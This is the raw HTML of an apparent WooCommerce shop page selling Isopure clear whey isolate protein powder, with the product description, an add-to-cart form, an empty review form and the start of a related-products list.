<link rel="https://api.w.org/" href="https://www.herbs-solutions-by-nature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.herbs-solutions-by-nature.com/wp-json/wp/v2/product/9104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herbs-solutions-by-nature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.herbs-solutions-by-nature.com/product/isopure-protein-powder-clear-whey-isolate/" />
<link rel='shortlink' href='https://www.herbs-solutions-by-nature.com/?p=9104' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-9104 wp-custom-logo wp-embed-responsive wp-theme-ekommart theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-full-width-content single-product-horizontal elementor-default elementor-kit-6">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="6716" class="elementor elementor-6716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e9f688 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e9f688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1a7d81" data-id="e1a7d81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93cce42 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="93cce42" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ac031fb elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="ac031fb" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.herbs-solutions-by-nature.com/" class="custom-logo-link" rel="home"><img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="custom-logo" alt="Herbs Solutions by Nature" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.herbs-solutions-by-nature.com/"
                                         rel="home">Herbs Solutions by Nature</a></p>
            
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-8049e97 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="8049e97" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d26cbbf elementor-hidden-tablet elementor-hidden-phone" data-id="d26cbbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f698016 elementor-widget elementor-widget-ekommart-search" data-id="f698016" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b5acc elementor-hidden-tablet elementor-hidden-phone" data-id="c2b5acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9c7419 elementor-widget elementor-widget-ekommart-header-group" data-id="f9c7419" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9c4225 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9c4225" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92c750c" data-id="92c750c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-250a6cf elementor-widget elementor-widget-ekommart-nav-menu" data-id="250a6cf" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li id="menu-item-10320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li id="menu-item-10321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li id="menu-item-10322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li id="menu-item-10326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9104" class="product type-product post-9104 status-publish first instock product_cat-vitamins-and-supplements product_cat-whey-protein-powder has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-100x100.jpg" data-thumb-alt="Isopure Protein Powder, Clear Whey Isolate Protein" data-thumb-srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein.jpg 1524w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein.jpg"><img fetchpriority="high" width="600" height="600" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-600x600.jpg" class="wp-post-image" alt="Isopure Protein Powder, Clear Whey Isolate Protein" data-caption="" data-src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein.jpg" data-large_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein.jpg" data-large_image_width="1524" data-large_image_height="1523" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein.jpg 1524w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="ekommart-product-pagination-wrap">
            <nav class="ekommart-product-pagination" aria-label="More products">
                                    <a href="https://www.herbs-solutions-by-nature.com/product/isopure-dutch-chocolate-whey-isolate-protein-powder/" rel="prev">
                        <i class="ekommart-icon-arrow-circle-left"></i>
                        <div class="product-item">
                            <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Dutch-Chocolate-Whey-Isolate-Protein-Powder-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isopure Dutch Chocolate Whey Isolate Protein Powder" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Isopure Dutch Chocolate Whey Isolate Protein Powder with Vitamin C &amp; Zinc for Immune Support, 25g Protein, Low Carb &amp; Keto Friendly, 41 Servings, 3 Pounds (Pack of 1) (Packaging May Vary)</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>82.63</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                                <a href="https://www.herbs-solutions-by-nature.com/products/"><i class="ekommart-icon-grip-horizontal shop-tooltip" title="Back to shop"></i></a>
                                    <a href="https://www.herbs-solutions-by-nature.com/product/garden-of-life-vegan-protein-powder/" rel="next">
                        <i class="ekommart-icon-arrow-circle-right"></i>
                        <div class="product-item">
                            <img loading="lazy" width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Garden-of-Life-Vegan-Protein-Powder-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Garden of Life Vegan Protein Powder" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Garden of Life Vegan Protein Powder - Raw Organic Meal Replacement Shakes - Vanilla - Pea Protein, Greens and Probiotics for Women and Men, Plant Based Dairy Free All in One Shake, 28 Servings</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.61</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                            </nav><!-- .ekommart-product-pagination -->
        </div>
        <span class="inventory_status">In Stock</span>
<h2 class="product_title entry-title">
	Isopure Protein Powder, Clear Whey Isolate Protein, Post Workout Recovery Drink Mix, Gluten Free with Zero Added Sugar, Infusions- Mixed Berry, 16 Servings</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.98</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<p>&nbsp;</p>
<ul>
<li><label class="a-form-label"><strong><span class="a-size-base a-text-bold">Brand</span>:</strong>                                  </label><span class="a-size-base po-break-word">Isopure</span></li>
<li><strong><span class="a-size-base a-text-bold">Flavor</span>:                                </strong><span class="a-size-base po-break-word">Mixed Berry</span></li>
<li><strong><span class="a-size-base a-text-bold">Servings per Container</span>:    </strong><span class="a-size-base po-break-word">16</span></li>
<li><strong><span class="a-size-base a-text-bold">Material Type Free</span>:      </strong><span class="a-size-base po-break-word">No Artificial Flavors</span></li>
</ul>
</div>
</div>

	
	<form class="cart" action="https://www.herbs-solutions-by-nature.com/product/isopure-protein-powder-clear-whey-isolate/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697671848d2cf">Isopure Protein Powder, Clear Whey Isolate Protein, Post Workout Recovery Drink Mix, Gluten Free with Zero Added Sugar, Infusions- Mixed Berry, 16 Servings quantity</label>
	<input
		type="number"
				id="quantity_697671848d2cf"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9104" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<button class="woosc-btn woosc-btn-9104 " data-text="Compare" data-text_added="Compare" data-id="9104" data-product_id="9104" data-product_name="Isopure Protein Powder, Clear Whey Isolate Protein, Post Workout Recovery Drink Mix, Gluten Free with Zero Added Sugar, Infusions- Mixed Berry, 16 Servings" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-9104" data-id="9104" data-product_name="Isopure Protein Powder, Clear Whey Isolate Protein, Post Workout Recovery Drink Mix, Gluten Free with Zero Added Sugar, Infusions- Mixed Berry, 16 Servings" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Product Code: 7669</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/" rel="tag">Whey Protein Powder</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1 class="a-size-base-plus a-text-bold">About this item</h1>
<div id="productDescription" class="a-section a-spacing-small">
<ul>
<li>100% CLEAR WHEY ISOLATE: Isopure Infusions is a 100% whey isolate protein powder that&#8217;s been ultra hydrolyzed to mix clear &amp; smooth.<br />
20G OF PROTEIN IN EVERY SCOOP: Fast digesting &amp; ultra pure, our Clear Whey Protein Isolate is an easy choice to help you meet your protein goals any time of day. This light, refreshing alternative to your typical thick, creamy protein shake is perfect post workout, in between meals, or on the go!<br />
ONLY 5 INGREDIENTS: With just 5 ingredients &amp; no artificial flavors or colors, Isopure Infusions is the complete clean source of protein to add to your diet!<br />
REFRESHING FLAVOR: Isopure Infusions Mixed Berry delivers a juicy, thirst quenching fruity burst of flavor making it tastier than ever to add more protein to your day.<br />
SHAKE DON&#8217;T STIR: For best results, mix 1 scoop in 10-16 oz of cold water, shake &amp; wait a minute or so for the natural foaming to clarify before drinking.</li>
</ul>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Isopure Protein Powder, Clear Whey Isolate Protein, Post Workout Recovery Drink Mix, Gluten Free with Zero Added Sugar, Infusions- Mixed Berry, 16 Servings&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/isopure-protein-powder-clear-whey-isolate/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.herbs-solutions-by-nature.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9104' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-8714 status-publish first instock product_cat-best-supplements-for-kidney-disease product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PurePremium Kidney Support Supplement" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-1024x1022.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-768x766.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement.jpg 1519w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8714" data-id="8714" data-product_name="PurePremium Kidney Support Supplement, Kidney Cleanse for Men and Women -Support for Normal Urinary Tract Health, Bladder &amp; Kidney Cleanse Detox &amp; Repair - Cranberry, Astragalus, Uva Ursi Leaf Extract" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8714 " data-text="Compare" data-text_added="Compare" data-id="8714" data-product_id="8714" data-product_name="PurePremium Kidney Support Supplement, Kidney Cleanse for Men and Women -Support for Normal Urinary Tract Health, Bladder &amp; Kidney Cleanse Detox &amp; Repair - Cranberry, Astragalus, Uva Ursi Leaf Extract" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PurePremium-Kidney-Support-Supplement-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8714" data-id="8714" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/purepremium-kidney-support-supplement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/" rel="tag">Best Supplements for Kidney Disease</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/purepremium-kidney-support-supplement/">PurePremium Kidney Support Supplement, Kidney Cleanse for Men and Women -Support for Normal Urinary Tract Health, Bladder &#038; Kidney Cleanse Detox &#038; Repair &#8211; Cranberry, Astragalus, Uva Ursi Leaf Extract</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.21</bdi></span></span>
